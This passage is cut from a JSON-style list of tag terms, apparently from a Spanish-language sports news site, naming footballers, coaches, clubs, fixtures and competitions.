Veloso"},{"term":"Miguel de la Fuente"},{"term":"Miguel de las Cuevas"},{"term":"Mijatovic"},{"term":"Miki Roqué"},{"term":"Milton Mendes"},{"term":"Misimovic"},{"term":"Modeste"},{"term":"Mogi Mirim"},{"term":"Mohamed"},{"term":"Momo"},{"term":"Monetti"},{"term":"Mono Burgos"},{"term":"Montoro"},{"term":"Monzón"},{"term":"Moreira"},{"term":"Morgan Schneiderlin"},{"term":"Mori"},{"term":"Morillas"},{"term":"Mosquito"},{"term":"Mossa"},{"term":"Mounier"},{"term":"Mouriño"},{"term":"Mouscron"},{"term":"Movistar +"},{"term":"Moyes"},{"term":"Mudo Vázquez"},{"term":"Mumbai City"},{"term":"Mundial Sub-17"},{"term":"Muricy Ramalho"},{"term":"Muriel"},{"term":"Mustafá"},{"term":"Muto"},{"term":"M´Bami"},{"term":"Máalga"},{"term":"Málaga B Femenino"},{"term":"Málaga-Sporting"},{"term":"Málaga-Valencia"},{"term":"Márquez"},{"term":"Ménez"},{"term":"M’Baye Niang"},{"term":"M’Vila"},{"term":"NK Istra"},{"term":"NK Rudes"},{"term":"Nabi"},{"term":"Nacho Lapeira"},{"term":"Nacho Novo"},{"term":"Nacho Sánchez"},{"term":"Nacional Madeira"},{"term":"Nacional de Potosí"},{"term":"Naismith"},{"term":"Nando García"},{"term":"Nano Rivas"},{"term":"Nané"},{"term":"Naranjo"},{"term":"Natxo Insa"},{"term":"Nauzet Alemán"},{"term":"Nauzet Pérez"},{"term":"Necid"},{"term":"Neil Warnock"},{"term":"Neilton"},{"term":"Nekounam"},{"term":"Nelson Oliveira"},{"term":"Nery Castillo"},{"term":"Ney Franco"},{"term":"Niasse"},{"term":"Nico Gaitán"},{"term":"Nilton"},{"term":"Nintendo"},{"term":"No oficial"},{"term":"No saldrán"},{"term":"No sale"},{"term":"No volverá"},{"term":"Nobel Mendy"},{"term":"Noiticias"},{"term":"Nosa Igiebor"},{"term":"Noticas"},{"term":"Noticiasi"},{"term":"Noticis"},{"term":"Notiicias"},{"term":"Nuevo San Ignacio"},{"term":"Nuno Espírito Santo"},{"term":"Nuno Pinto"},{"term":"Nuno Silva"},{"term":"Nurémberg"},{"term":"Núñez"},{"term":"Nürnberg"},{"term":"O'Connell"},{"term":"O'Neil"},{"term":"Obiang"},{"term":"Obradovic"},{"term":"Ocampos"},{"term":"Octavos de Final"},{"term":"Odense"},{"term":"Odilio Rodrigues"},{"term":"Odjidja-Ofoe"},{"term":"Oduwa"},{"term":"Oier Zarraga"},{"term":"Okoye"},{"term":"Ola John"},{"term":"Olaza"},{"term":"Oldham"},{"term":"Olimpia"},{"term":"Oliva"},{"term":"Olympia Las Rozas"},{"term":"Ondoa"},{"term":"Oneto"},{"term":"Online"},{"term":"Onésimo"},{"term":"Opcion de compra"},{"term":"Operacón salida"},{"term":"Orbegozo"},{"term":"Ortiz"},{"term":"Ortolá"},{"term":"Osasuna-Almería"},{"term":"Osasuna-Málaga"},{"term":"Oscar Wendt"},{"term":"Ospina"},{"term":"Ottmar Hitzfeld"},{"term":"Oviedo Vetusta"},{"term":"Owen Coyle"},{"term":"Owona"},{"term":"Oyarzabal"},{"term":"Oyarzun"},{"term":"Ozan Tufan"},{"term":"Pablo Aguilera"},{"term":"Pablo Bengoechea"},{"term":"Pablo Insua"},{"term":"Pablo Longoria"},{"term":"Pablo Moreno"},{"term":"Pablo Mouche"},{"term":"Pablo Pintos"},{"term":"Pablo Torre"},{"term":"Pablo Valcarce"},{"term":"Paco Candela"},{"term":"Palacios"},{"term":"Palestina"},{"term":"Palmer"},{"term":"Paolo Hurtado"},{"term":"Paraná Clube"},{"term":"Paris"},{"term":"Paris FC"},{"term":"Park Chu-Young"},{"term":"Parlour"},{"term":"Partizán de Belgrado"},{"term":"Parttido Online"},{"term":"Paul Lambert"},{"term":"Paulo André"},{"term":"Paulo Assunçao"},{"term":"Pavlovic"},{"term":"Pazienza"},{"term":"Pearson"},{"term":"Pedrerol"},{"term":"Pedro Alcalá"},{"term":"Pedro Díaz"},{"term":"Pedro Porro"},{"term":"Peio Canales"},{"term":"Peiró"},{"term":"Pellè"},{"term":"Penalty"},{"term":"Pennant"},{"term":"Pepe Sánchez"},{"term":"Peralada"},{"term":"Perales"},{"term":"Peralta"},{"term":"Perarnau"},{"term":"Perico"},{"term":"Permanencia"},{"term":"Perugia"},{"term":"Petrescu"},{"term":"Petric"},{"term":"Piast Gliwice"},{"term":"Pillud"},{"term":"Pineda"},{"term":"Pino"},{"term":"Piovaccari"},{"term":"Piriz"},{"term":"Plasencia"},{"term":"Plata"},{"term":"Poblense"},{"term":"Pogrebnyak"},{"term":"Pol"},{"term":"Pol Freixanet"},{"term":"Poli El Ejido"},{"term":"Policía"},{"term":"Pont Grup"},{"term":"Ponzio"},{"term":"Portada Alta"},{"term":"Powell"},{"term":"Pranjic"},{"term":"Precontrato"},{"term":"Prensa"},{"term":"Preston"},{"term":"Previa Uefa"},{"term":"Primera Provincial"},{"term":"Primera division"},{"term":"Primera jornada"},{"term":"Pro Vercelli"},{"term":"Programacion"},{"term":"Pruebas"},{"term":"Pulido"},{"term":"Pérez Frías"},{"term":"Qatar SC"},{"term":"Quijote Futsal"},{"term":"Quincy Promes"},{"term":"Quique Sanchez Flores"},{"term":"Rabello"},{"term":"Racing"},{"term":"Racing-Almería"},{"term":"Racing-Real Madrid"},{"term":"Rafa Gálvez"},{"term":"Rafa Muñoz"},{"term":"Rafa Páez"},{"term":"Rafael"},{"term":"Rafael Martins"},{"term":"Raith Rovers"},{"term":"Raja Casablanca"},{"term":"Rajevac"},{"term":"Rampla Juniors"},{"term":"Ramón Calderé"},{"term":"Ramón Verdú"},{"term":"Rangel"},{"term":"Rangers de Talca"},{"term":"Ranko Popovic"},{"term":"Ranocchia"},{"term":"Rapid Bucarest"},{"term":"Raul Meireles"},{"term":"Raúl Bravo"},{"term":"Raúl García de Haro"},{"term":"Raúl Garrido"},{"term":"Raúl Rodríguez"},{"term":"Raúl Sánchez"},{"term":"Real Cartagena"},{"term":"Real Madrid Femenino"},{"term":"Real Madrid-Espanyol"},{"term":"Real Madrid-Getafe"},{"term":"Real Madrid-Lyon"},{"term":"Real Madrid-Racing"},{"term":"Real Madrid-Valencia"},{"term":"Real Sociedad Féminas"},{"term":"Real Valladolid"},{"term":"Rebic"},{"term":"Rechazo"},{"term":"Red Star"},{"term":"Rednic"},{"term":"Reed"},{"term":"Reggiana"},{"term":"Rekik"},{"term":"Remiro"},{"term":"Renan"},{"term":"Rentistas"},{"term":"Renueva"},{"term":"René Ramos"},{"term":"República de Irlanda"},{"term":"Reus FC"},{"term":"Reyna"},{"term":"Ricardo Gomes"},{"term":"Ricardo Soares"},{"term":"Rice"},{"term":"Richard Boateng"},{"term":"Riga"},{"term":"Rigoni"},{"term":"Riise"},{"term":"Rindaroy"},{"term":"Riquelme Galiana"},{"term":"Rithely"},{"term":"Rivas"},{"term":"Rizespor"},{"term":"Roberto Pereyra"},{"term":"Roberto Trashorras"},{"term":"Rocchi"},{"term":"Rochinha"},{"term":"Roderick"},{"term":"Rodrigo Escudero"},{"term":"Rodrigo Gómez"},{"term":"Rodrigo Zalazar"},{"term":"Roef"},{"term":"Roger Martínez"},{"term":"Rolando Bianchi"},{"term":"Roma Femenino"},{"term":"Romo"},{"term":"Romário"},{"term":"Ronald Koeman"},{"term":"Rondina"},{"term":"Ronnie Fernández"},{"term":"Rosaleda Fans"},{"term":"Roura"},{"term":"Roussillon"},{"term":"Rowett"},{"term":"Rubio"},{"term":"Rubén Botta"},{"term":"Rubén Lobato"},{"term":"Rubén Peña"},{"term":"Rubén Vezo"},{"term":"Rubén de la Barrera"},{"term":"Rubí"},{"term":"Ruddy"},{"term":"Rudy"},{"term":"Rugani"},{"term":"Ruibal"},{"term":"Ruiz Guerra"},{"term":"Rumania"},{"term":"Rumoes"},{"term":"Ryan"},{"term":"Ryan Babel"},{"term":"Ryder Matos"},{"term":"Rákow Czestochowa"},{"term":"Rúper"},{"term":"SD Huesca"},{"term":"Saborit"},{"term":"Sahin"},{"term":"Saint Etienne"},{"term":"Salinas"},{"term":"Salmantino"},{"term":"Salomao"},{"term":"Salva Chamorro"},{"term":"Salva Ruiz"},{"term":"Salvi"},{"term":"Sambenedettese"},{"term":"Sammir"},{"term":"Sammy Lee"},{"term":"Samprón"},{"term":"Samuel Román"},{"term":"Samuele Longo"},{"term":"San Marcos de Arica"},{"term":"Sandefjord"},{"term":"Sandro Ramirez"},{"term":"Sandro Silva"},{"term":"Sansone"},{"term":"Santamaría"},{"term":"Santi Luque"},{"term":"Santi Segurola"},{"term":"Santiago Arias"},{"term":"Santiago Silva"},{"term":"Santos Borré"},{"term":"Sané"},{"term":"Saponara"},{"term":"Sava"},{"term":"Saúl García"},{"term":"Schar"},{"term":"Schöpf"},{"term":"Sciacqua"},{"term":"Scottish Premier League"},{"term":"Scuffet"},{"term":"Se marcha"},{"term":"Seba Fernández"},{"term":"Sebastian Larsson"},{"term":"Sebastián Fernández"},{"term":"Sebastián Pinto"},{"term":"Sebastián Sosa"},{"term":"Sedan"},{"term":"Segunda División Femenina de Fútbol Sala"},{"term":"Selección Andaluza Sub-21 FSF"},{"term":"Selección Catalunya"},{"term":"Selección de Togo"},{"term":"Seleznov"},{"term":"Semi"},{"term":"Senderos"},{"term":"Serantes"},{"term":"Sergi Gómez"},{"term":"Sergio Camello"},{"term":"Sergio Chica"},{"term":"Sergio Lozano"},{"term":"Sergio Marcos"},{"term":"Sergio Navarro"},{"term":"Sergio Pachón"},{"term":"Sessegnon"},{"term":"Sevilla-Racing"},{"term":"Shakhtar"},{"term":"Shakhtar Donetsk-F.C. Barcelona"},{"term":"Shanghai Shenxin"},{"term":"Shashoua"},{"term":"Shelvey"},{"term":"Shenzhen"},{"term":"Sheyi Ojo"},{"term":"Shonan Bellmare"},{"term":"Sidwell"},{"term":"Sierra Bermeja"},{"term":"Sigurdsson"},{"term":"Silva SD"},{"term":"Silvestre"},{"term":"Silvia Mérida"},{"term":"Silvio"},{"term":"Sinama-Pongolle"},{"term":"Sinan Bakis"},{"term":"Sinan Bolat"},{"term":"Sinkgraven"},{"term":"Siria"},{"term":"Slaven Bilic"},{"term":"Snodgrass"},{"term":"Soko"},{"term":"Sol Campbell"},{"term":"Solanke"},{"term":"Sonia Torralvo"},{"term":"Sorensen"},{"term":"Sornoza"},{"term":"Southend United"},{"term":"Sportiello"},{"term":"Sporting Charleroi"},{"term":"Sporting de Braga B"},{"term":"Sporting-Sevilla"},{"term":"St Gallen"},{"term":"St Pauli"},{"term":"St. Johnstone"},{"term":"Stadsgaard"},{"term":"Steaua de Bucarest"},{"term":"Stellone"},{"term":"Stephan Andersen"},{"term":"Steve Bruce"},{"term":"Stewart Downing"},{"term":"Stockdale"},{"term":"Stojkovic"},{"term":"Stones"},{"term":"Storck"},{"term":"Sttutgart"},{"term":"Sub-20"},{"term":"Subasic"},{"term":"Sudán"},{"term":"Sullivan"},{"term":"Supercopa de Italia"},{"term":"Superliga Femenina"},{"term":"Suzuki"},{"term":"Sérgio Oliveira"},{"term":"Sérgio Vieira"},{"term":"Sílvio"},{"term":"Tadic"},{"term":"Tampa Bay Rowdies"},{"term":"Tano"},{"term":"Tavares"},{"term":"Tavernier"},{"term":"Taçi"},{"term":"Teixeira Vitienes"},{"term":"Terim"},{"term":"Tete"},{"term":"The Strongest"},{"term":"Thompson"},{"term":"Thun"},{"term":"Tiago Ilori"},{"term":"Tiago Pinto"},{"term":"Tiendas"},{"term":"Timm Klose"},{"term":"Timo Werner"},{"term":"Timor"},{"term":"Tite"},{"term":"Toché"},{"term":"Tolga Zengin"},{"term":"Tolima"},{"term":"Tommy Wright"},{"term":"Tomás Andrade"},{"term":"Tomás Pina"},{"term":"Tomás Sánchez"},{"term":"Toni"},{"term":"Top 10"},{"term":"Torpedo Moscú"},{"term":"Torre del Mar"},{"term":"Torrent CF"},{"term":"Torreño"},{"term":"Torsiglieri"},{"term":"Total Channel"},{"term":"Tounkara"},{"term":"Toure yaya"},{"term":"Trapp"},{"term":"Trippier"},{"term":"Trofeo"},{"term":"Tropezón"},{"term":"Truffert"},{"term":"Trujillo"},{"term":"Trujillo Suárez"},{"term":"Tshibola"},{"term":"Turu Flores"},{"term":"Tyronne"},{"term":"Tyton"},{"term":"Tzavellas"},{"term":"UA Horta"},{"term":"UCAM Business Club"},{"term":"UD Collerense"},{"term":"UD San Fernando"},{"term":"UD Sámano"},{"term":"UD Torre del Mar FS"},{"term":"Ulises Dávila"},{"term":"Undiano Mallenco"},{"term":"Unicef"},{"term":"Unionistas de Salamanca"},{"term":"Universitatea Craiova"},{"term":"Universo Valdano"},{"term":"Unión Berlin"},{"term":"Unión Viera"},{"term":"Urawa Reds"},{"term":"Urko Arroyo"},{"term":"Ustaritz"},{"term":"Vagner Mancini"},{"term":"Valcarce"},{"term":"Valdivia"},{"term":"Valencia-Valladolid"},{"term":"Valentín"},{"term":"Valera"},{"term":"Valeria"},{"term":"Vallecas"},{"term":"Van Buyten"},{"term":"Van Marwijk"},{"term":"Vanden Borre"},{"term":"Vanderlei Luxemburgo"},{"term":"Vargas"},{"term":"Varo"},{"term":"Vecino"},{"term":"Velázquez"},{"term":"Venta"},{"term":"Ventas"},{"term":"Ventura"},{"term":"Verdi"},{"term":"Vergara"},{"term":"Viberti"},{"term":"Vicandi Garrido"},{"term":"Vicente Mir"},{"term":"Vieri"},{"term":"Vietnam"},{"term":"Villalba"},{"term":"Visnjic"},{"term":"Vitor Roque"},{"term":"Vitória de Bahía"},{"term":"Vodafone"},{"term":"Vojvodina"},{"term":"Vranjes"},{"term":"Vrsaljko"},{"term":"Vujadinovic"},{"term":"Vukcevic"},{"term":"Vukusic"},{"term":"Vydra"},{"term":"Vágner Mancini"},{"term":"Víctor"},{"term":"Víctor Afonso"},{"term":"Víctor Dávila"},{"term":"Víctor Ibáñez"},{"term":"Víctor Moreno"},{"term":"Víctor Muñoz"},{"term":"Víctor Álvarez"},{"term":"Vïctor Sánchez del Amo"},{"term":"Völler"},{"term":"WBA; West Bromwich Albion"},{"term":"Wanyama"},{"term":"Warburton"},{"term":"Watt"},{"term":"Weigl"},{"term":"Welbeck"},{"term":"Wiggins"},{"term":"Wilfred"},{"term":"Wilmar Barrios"},{"term":"Wimbledon"},{"term":"Woodgate"},{"term":"Wuhan Zall"},{"term":"Wycombe Wanderers"},{"term":"Wydad"},{"term":"Xavi Molina"},{"term":"Xerez-Tenerife"},{"term":"Xhaka"},{"term":"Yacine"},{"term":"Yacob"},{"term":"Yago"},{"term":"Yanis Senhadji"},{"term":"Yasmine Ortiz"},{"term":"Yepes"},{"term":"Yoel Rodríguez"},{"term":"Yohan Mollo"},{"term":"Zafra"},{"term":"Zaha"},{"term":"Zakaria Labyad"},{"term":"Zambrano"},{"term":"Zaragoza-F.C. Barcelona"},{"term":"Zeegelaar"},{"term":"Zelalem"},{"term":"Zelu"},{"term":"Zeneli"},{"term":"Zenit de Torremolinos"},{"term":"Zezinho"},{"term":"Zico"},{"term":"Zielinski"},{"term":"Zouhair Feddal"},{"term":"Zozulia"},{"term":"Zé Roberto"},{"term":"ac milan"},{"term":"eSports"},{"term":"fichajes calcio"},{"term":"futuro"},{"term":"iPad"},{"term":"luis suarez"},{"term":"técnico"},{"term":"´Málaga"},{"term":"Águeda González"},{"term":"Álex"},{"term":"Álex Bernal"},{"term":"Álex Blanco"},{"term":"Álex Cruz"},{"term":"Álex Jiménez"},{"term":"Álex Menéndez"},{"term":"Álex Millán"},{"term":"Álex Portillo"},{"term":"Álex Silva"},{"term":"Álex Sola"},{"term":"Álex Valle"},{"term":"Álvaro"},{"term":"Álvaro Aguado"},{"term":"Álvaro Fidalgo"},{"term":"Álvaro García Pascual"},{"term":"Álvaro Giménez"},{"term":"Álvaro Lemos"},{"term":"Álvaro Núñez"},{"term":"Álvaro Rubio"},{"term":"Álvaro Vadillo"},{"term":"Ángel Cappa"},{"term":"Ángel Mateo"},{"term":"Áxel Werner"},{"term":"Ñublense"},{"term":"Óscar Díaz"},{"term":"Óscar Gil"},{"term":"Óscar Rodríguez"},{"term":"Óscar Sánchez"},{"term":"1-4"},{"term":"12º Jornada"},{"term":"2-1"},{"term":"2010"},{"term":"25 kilos"},{"term":"2a Bundesliga"},{"term":"3-1"},{"term":"3º Jornada"},{"term":"4-0"},{"term":"5 fichajes"},{"term":"AD Cartaya"},{"term":"AD Ceuta B"},{"term":"AD Llerenense"},{"term":"AECC"},{"term":"AFC Champions League"},{"term":"AIK Solna"},{"term":"Aalborg"},{"term":"Aarons"},{"term":"Aaronson"},{"term":"Abate"},{"term":"Abdisalam Ibrahim"},{"term":"Abdul Razak"},{"term":"Abdullah Avci"},{"term":"Abel Caballero"},{"term":"Abel Suárez"},{"term":"Abraham García"},{"term":"Abraham González"},{"term":"Abraham Paz"},{"term":"Abraham Pozo"},{"term":"Aburjania"},{"term":"Acciari"},{"term":"Accidente"},{"term":"Achucarro"},{"term":"Acosta"},{"term":"Acquafresca"},{"term":"Adalberto Peñaranda"},{"term":"Adam Jackson"},{"term":"Adam Johnson"},{"term":"Adama Fofana"},{"term":"Adams"},{"term":"Adeje Tenerife"},{"term":"Adelante Málaga"},{"term":"Adeyemo"},{"term":"Adidas ACE"},{"term":"Adidas ACE 16"},{"term":"Adkins"},{"term":"Admira"},{"term":"Adri Castellano"},{"term":"Adri Fuentes"},{"term":"Adri Gómez"},{"term":"Adri López"},{"term":"Adrià Arjona"},{"term":"Adrià Vilanova"},{"term":"Adriá Carmona"},{"term":"Adrián Balboa"},{"term":"Adrián Cruz"},{"term":"Adrián Fuentes"},{"term":"Adrián Gallardo"},{"term":"Adrián Lapeña"},{"term":"Adrián Luna"},{"term":"Adrián Marín"},{"term":"Adrián Pérez"},{"term":"Adrián Ruiz"},{"term":"Aglietti"},{"term":"Agudelo"},{"term":"Aguilera"},{"term":"Agus Alonso"},{"term":"Agus Medina"},{"term":"Agustín Cousillas"},{"term":"Agustín Fernández"},{"term":"Aguza"},{"term":"Ahmed Musa"},{"term":"Ailton"},{"term":"Aitor Elizegi"},{"term":"Aitor Martínez"},{"term":"Aitor Ocio"},{"term":"Aitor Ortega"},{"term":"Aitor Pascual"},{"term":"Aitor Sanz"},{"term":"Akakpo"},{"term":"Akapo"},{"term":"Akhmat Grozny"},{"term":"Akhomach"},{"term":"Akron"},{"term":"Aké"},{"term":"Al Ahly"},{"term":"Al Ettifaq"},{"term":"Al Gharafa"},{"term":"Al-Ettifaq"},{"term":"Al-Hazem"},{"term":"Al-Khaleej"},{"term":"Al-Okhdood"},{"term":"Al-Raed"},{"term":"Al-Riyadh"},{"term":"Al-Shamal"},{"term":"Al-Wakrah"},{"term":"Alain Oyarzun"},{"term":"Alain Ribeiro"},{"term":"Alain Traoré"},{"term":"Alajuelense"},{"term":"Alameda"},{"term":"Alan Forrest"},{"term":"Alan Ruiz"},{"term":"Alan Ruschel"},{"term":"Alania"},{"term":"Alaniz"},{"term":"Alaves"},{"term":"Alavés Femenino"},{"term":"Albert Dorca"},{"term":"Albert Soler"},{"term":"Albertini"},{"term":"Alberto Aguilar"},{"term":"Alberto Cifuentes"},{"term":"Alberto Domínguez"},{"term":"Alberto Díaz"},{"term":"Alberto Gil"},{"term":"Alberto Heredia"},{"term":"Alberto Lasarte"},{"term":"Alberto Martín"},{"term":"Alberto Muñoz"},{"term":"Alberto Parras"},{"term":"Alberto Perea"},{"term":"Alberto Reina"},{"term":"Alberto Rodríguez"},{"term":"Alberto del Moral"},{"term":"Albin"},{"term":"Alcatraz"},{"term":"Aldaia Femenino"},{"term":"Alday"},{"term":"Alderete"},{"term":"Ale Contreras"},{"term":"Ale García"},{"term":"Ale Zambrano"},{"term":"Alecsandro"},{"term":"Alejandro Gálvez"},{"term":"Alejandro Marqués"},{"term":"Alejandro Orfila"},{"term":"Alejandro Rodríguez"},{"term":"Alejandro Sabella"},{"term":"Alejandro Silva"},{"term":"Alessio Lisci"},{"term":"Alex Cortell"},{"term":"Alex Cruz"},{"term":"Alex McCarthy"},{"term":"Alex Pastoor"},{"term":"Alex Pearce"},{"term":"Alex Silva"},{"term":"Alex Teixeira"},{"term":"Alex Telles"},{"term":"Alexander Merkel"},{"term":"Alexandre Guimaraes"},{"term":"Alexandre Santos"},{"term":"Alexanko"},{"term":"Alexis Sanchez"},{"term":"Alfon"},{"term":"Alfonso Pérez"},{"term":"Alfonso Serrano"},{"term":"Alfredo Aguilar"},{"term":"Alfredo Ortuño"},{"term":"Alguacil"},{"term":"Alhama CF El Pozo"},{"term":"Ali Syed"},{"term":"Alianza Atlético"},{"term":"Alianza UDH"},{"term":"Alicia Fuentes"},{"term":"Alin Tosca"},{"term":"Alisson"},{"term":"Almansa"},{"term":"Almassora"},{"term":"Almazán"},{"term":"Almería Femenino"},{"term":"Almería-Deportivo"},{"term":"Almería-Hércules"},{"term":"Almería-Mallorca"},{"term":"Almería-Real Madrid"},{"term":"Almería-Villarreal"},{"term":"Almirante Brown"},{"term":"Almirón"},{"term":"Alomerovic"},{"term":"Alondras"},{"term":"Alonso"},{"term":"Altube"},{"term":"Alvarito"},{"term":"Always Ready"},{"term":"Aly Coulibaly"},{"term":"Alzola"},{"term":"Alético de Madrid"},{"term":"Amadou"},{"term":"Amaia Gorostiza"},{"term":"Amancio"},{"term":"Amazon Prime Video"},{"term":"Amelibia"},{"term":"Amo"},{"term":"América de Quito"},{"term":"Américo"},{"term":"Ana Romero"},{"term":"Anas"},{"term":"Ander Gayoso"},{"term":"Anderson Arroyo"},{"term":"Anderson Conceição"},{"term":"Anderson Salles"},{"term":"Anderson Talisca"},{"term":"Andoni Zubizarreta"},{"term":"Andratx"},{"term":"Andrea Berta"},{"term":"Andrea Ríos"},{"term":"Andreas Pereira"},{"term":"Andrija Vukcevic"},{"term":"Andriy Lunin"},{"term":"André"},{"term":"André Castro"},{"term":"André Fontes"},{"term":"André Geraldes"},{"term":"Andrés Domínguez"},{"term":"Andrés Ferrari"},{"term":"Andrés Robles"},{"term":"Andrés Ríos"},{"term":"Andrés Sánchez"},{"term":"Andrés Tello"},{"term":"Andy Delort"},{"term":"Andy Escudero"},{"term":"Anexo"},{"term":"Angban"},{"term":"Ange Postecoglou"},{"term":"Anguix"},{"term":"Anichebe"},{"term":"Anier"},{"term":"Annan"},{"term":"Anorak"},{"term":"Anorthosis Famagusta"},{"term":"Ansu Fati"},{"term":"Antelo"},{"term":"Anthony Cáceres"},{"term":"Antonelli"},{"term":"Antonio Blanco"},{"term":"Antonio Cassano"},{"term":"Antonio Cañadas"},{"term":"Antonio Cordon"},{"term":"Antonio Lucena"},{"term":"Antonio López"},{"term":"Antonio Martínez"},{"term":"Antonio Medina"},{"term":"Antonio Moreno"},{"term":"Antonio Otegui"},{"term":"Antonio Puertas"},{"term":"Antonio Valencia"},{"term":"Antony"},{"term":"Antony Silva"},{"term":"António Salvador"},{"term":"Anzoátegui"},{"term":"Apelación"},{"term":"App"},{"term":"Appleton"},{"term":"Aragua FC"},{"term":"Aranha"},{"term":"Arbitro"},{"term":"Archer"},{"term":"Arda Güler"},{"term":"Ardley"},{"term":"Arel"},{"term":"Arenas Armilla"},{"term":"Areola"},{"term":"Arfield"},{"term":"Argel Fucks"},{"term":"Argentina-España"},{"term":"Aristeguieta"},{"term":"Arkadiusz Milik"},{"term":"Arlauskis"},{"term":"Armando Corbalán"},{"term":"Armando Shashoua"},{"term":"Armiche"},{"term":"Armin Veh"},{"term":"Arnau Ortiz"},{"term":"Arnau Tenas"},{"term":"Arne Slot"},{"term":"Arnesen"},{"term":"Arnold"},{"term":"Arouna Koné"},{"term":"Arregui"},{"term":"Arsenal Tula"},{"term":"Arsenal-Barcelona"},{"term":"Arthur Gomes"},{"term":"Artur"},{"term":"Arturo Cordero"},{"term":"Arvin Appiah"},{"term":"Arzu"},{"term":"Arzura"},{"term":"Aránguiz"},{"term":"Asamoah"},{"term":"Asia"},{"term":"Asier Goti"},{"term":"Asier Parra"},{"term":"Asier Teijeira"},{"term":"Assaidi"},{"term":"Assmann"},{"term":"Assombalonga"},{"term":"Assou-Ekotto"},{"term":"Astray"},{"term":"Athletic Fuengirola"},{"term":"Athletic-Atlético de Madrid"},{"term":"Athletic-Deportivo"},{"term":"Athletic-F.C. Barcelona"},{"term":"Athletic-Mallorca"},{"term":"Athletic-Real Madrid"},{"term":"Athletic-Zaragoza"},{"term":"Atkinson"},{"term":"Atleti Femenino"},{"term":"Atletismo"},{"term":"Atlético Arteixo"},{"term":"Atlético Baenense"},{"term":"Atlético Bembibre"},{"term":"Atlético Clube de Portugal"},{"term":"Atlético Grau"},{"term":"Atlético Huelin"},{"term":"Atlético Malagueno"},{"term":"Atlético Paraná"},{"term":"Atlético Portada Alta"},{"term":"Atlético de Lisboa"},{"term":"Atlético de Madrid-Inter de Milan"},{"term":"Atlético de Madrid-Sevilla"},{"term":"Atlético-Getafe"},{"term":"Atlético-Mallorca"},{"term":"Atlético-Valladolid"},{"term":"Atlético-Zaragoza"},{"term":"Atlétioc de Madrid"},{"term":"Audi"},{"term":"Audi Cup"},{"term":"Aurelien Chedjou"},{"term":"Auren"},{"term":"Austria Klagenfurt"},{"term":"Auxerre-Real Madrid"},{"term":"Aves"},{"term":"Avispa Fukuoka"},{"term":"Avram Grant"},{"term":"Ayano"},{"term":"Aymane Jelbat"},{"term":"Ayoví"},{"term":"Ayrton Preciado"},{"term":"Ayrton Páez"},{"term":"Azconzabal"},{"term":"Azkorra"},{"term":"BP"},{"term":"Baba"},{"term":"Babalj"},{"term":"Badji"},{"term":"Badstuber"},{"term":"Badé"},{"term":"Baena"},{"term":"Bahoken"},{"term":"Bakic"},{"term":"Balaídos"},{"term":"Balbi"},{"term":"Baldivieso"},{"term":"Baldock"},{"term":"Balmaseda FC"},{"term":"Balogh"},{"term":"Balona"},{"term":"Balonmano"},{"term":"Baltika"},{"term":"Balzaretti"},{"term":"Balón Rosa"},{"term":"Balón de Oro 2010"},{"term":"Balón de Oro África"},{"term":"Bamba"},{"term":"Bambock"},{"term":"Bandaogo"},{"term":"Bangu"},{"term":"Banik Ostrava"},{"term":"Baniya"},{"term":"Banyoles"},{"term":"Barahona"},{"term":"Barbieri"},{"term":"Barbosa"},{"term":"Barcelona Guayaquil"},{"term":"Barcelona de Guayaquil"},{"term":"Barcelona-Arsenal"},{"term":"Barcelona-Deportivo"},{"term":"Barcelona-Hércules"},{"term":"Barcelona-Villarreal"},{"term":"Barcelona-Xerez"},{"term":"Barco"},{"term":"Baresi"},{"term":"Barker"},{"term":"Barovero"},{"term":"Barracas Central"},{"term":"Barsottini"},{"term":"Barça Juvenil"},{"term":"Basanta"},{"term":"Basketball Champions League"},{"term":"Bassong"},{"term":"Batallini"},{"term":"Baumjohann"},{"term":"Bazdar"},{"term":"Bazoer"},{"term":"BeIN Liga"},{"term":"Bebe"},{"term":"Beccacece"},{"term":"Becker"},{"term":"Beerens"},{"term":"Beier"},{"term":"Beijing Renhe"},{"term":"Bejarano"},{"term":"Belfodil"},{"term":"Bellarabi"},{"term":"Bellvis"},{"term":"Belman"},{"term":"Ben Davies"},{"term":"Ben Hamed"},{"term":"Benassi"},{"term":"Benavente"},{"term":"Benedetto"},{"term":"Benfica B"},{"term":"Benito"},{"term":"Benito Ramírez"},{"term":"Benja"},{"term":"Benjamin Mendy"},{"term":"Benjamín Naranjo"},{"term":"Benji"},{"term":"Benji Michel"},{"term":"Benktib"},{"term":"Bentaleb"},{"term":"Benín"},{"term":"Berg"},{"term":"Berghuis"},{"term":"Bergkamp"},{"term":"Bergwijn"},{"term":"Bermúdez"},{"term":"Bernardeschi"},{"term":"Bernardo Espinosa"},{"term":"Bernd Storck"},{"term":"Berra"},{"term":"Berti"},{"term":"Bertoglio"},{"term":"Besic"},{"term":"Beñat San José"},{"term":"Beñat de Jesús"},{"term":"Bigirimana"},{"term":"Bilbao"},{"term":"Billal Sebaihi"},{"term":"Billy Sharp"},{"term":"Birama Touré"},{"term":"Birch"},{"term":"Biri"},{"term":"Bisevac"},{"term":"Bistrovic"},{"term":"Bizzarri"},{"term":"Blandi"},{"term":"Blas Ziarreta"},{"term":"Blessin"},{"term":"Blyth"},{"term":"Boa Esporte"},{"term":"Bobadilla"},{"term":"Bobby Zamora"},{"term":"Boghossian"},{"term":"Bolados"},{"term":"Bolasie"},{"term":"Bolt"},{"term":"Bongiovanni"},{"term":"Bongonda"},{"term":"Bordagaray"},{"term":"Borgnino"},{"term":"Borja Díaz"},{"term":"Borja Garcés"},{"term":"Borja Herrera"},{"term":"Borja Jurado"},{"term":"Borja Rubiato"},{"term":"Borjas Martín"},{"term":"Borthwick-Jackson"},{"term":"Boruc"},{"term":"Bosz"},{"term":"Bothroyd"},{"term":"Botosani"},{"term":"Boufal"},{"term":"Boxing Day"},{"term":"Boyata"},{"term":"Boyd"},{"term":"Bradford"},{"term":"Bradley"},{"term":"Bradley Johnson"},{"term":"Braghieri"},{"term":"Brahim Abdelkader Díaz"},{"term":"Brahim Thiam"},{"term":"Brais"},{"term":"Branca"},{"term":"Brandon Domingues"},{"term":"Brasileirao"},{"term":"Brasilerao"},{"term":"Brattan"},{"term":"Braulio"},{"term":"Brayan Angulo"},{"term":"Brenet"},{"term":"Bressan"},{"term":"Brian Canalejo"},{"term":"Bridge"},{"term":"Brito"},{"term":"Bromley"},{"term":"Brood"},{"term":"Brozovic"},{"term":"Bruno Baltazar"},{"term":"Bruno China"},{"term":"Bruno César"},{"term":"Bruno Gaspar"},{"term":"Bruno Gomes"},{"term":"Bruno Henrique"},{"term":"Bruno Iglesias"},{"term":"Bruno Miranda"},{"term":"Bruno Perone"},{"term":"Bruno 